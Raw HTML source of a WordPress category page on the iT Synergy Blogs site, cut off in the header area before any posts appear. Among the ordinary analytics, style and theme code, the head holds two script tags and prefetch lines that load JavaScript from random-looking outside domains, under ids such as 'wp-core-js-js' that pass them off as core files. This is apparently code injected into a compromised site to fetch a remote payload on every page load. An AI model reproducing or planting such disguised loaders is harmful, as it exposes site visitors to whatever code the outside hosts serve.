

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/category/windows-phone/
body_size: 19505
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Windows Phone – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Windows Phone Category Feed" href="https://blogs.itsynergy.co/blog/category/windows-phone/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/category/windows-phone/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/category\/windows-phone\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769095410" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769095410" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/categories/2563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<link rel="next" href="https://blogs.itsynergy.co/blog/category/windows-phone/page/2/" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive category category-windows-phone category-2563 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;&#053;&#055;3&#049;86&#057;&#057;&#048;&#053;&#056;&#048;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use 